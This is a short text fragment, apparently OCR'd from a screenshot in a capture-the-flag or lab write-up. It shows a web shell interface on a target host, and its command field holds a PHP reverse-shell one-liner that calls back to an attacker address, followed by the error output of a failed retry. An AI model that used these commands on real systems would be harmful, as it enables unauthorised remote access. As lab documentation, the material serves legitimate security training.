 10.10.10.233/webshell.php
Fetch: host: 10.10.14.23 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: php -r '$sock=fsockopen("10.10.14.23",80);exec("/bin/sh -i <&3 >&3 2>&3");'
Clear cmd
Execute
php -r '$sock=fsockopen("10.10.14.23",22);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning:  fsockopen(): unable to connect to 10.10.14.23:22 (Permission denied) in Command line code on line 1
sh: 3: Bad file descriptor